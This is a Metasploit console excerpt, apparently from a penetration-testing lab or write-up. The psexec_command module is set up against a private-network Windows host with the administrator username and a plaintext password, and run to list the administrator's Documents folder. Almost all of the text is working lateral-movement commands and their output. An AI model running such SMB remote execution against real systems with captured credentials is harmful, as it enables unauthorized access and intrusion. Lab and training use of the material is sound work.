 [*] Auxiliary module execution completed
msf5 auxiliary(admin/smb/psexec_command) > set COMMAND dir \C:\\\users\\administrator\\Documents
COMMAND => dir C:\users\administrator\Documents
msf5 auxiliary(admin/smb/psexec_command) > show options
Module options (auxiliary/admin/smb/psexec_command):
Name Current Setting Required Description
---- --------------- -------- -----------
COMMAND dir C:\users\administrator\Documents yes The command you want to execute on the remote host
RHOSTS 192.168.93.10 yes The target host(s), range CIDR identifier, or hosts file with sy
ntax 'file:<path>'
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass zxcASDqw123!! no The password for the specified username
SMBSHARE C$ yes The name of a writeable share on the server
SMBUser administrator no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
WINPATH WINDOWS yes The name of the remote Windows directory
msf5 auxiliary(admin/smb/psexec_command) > run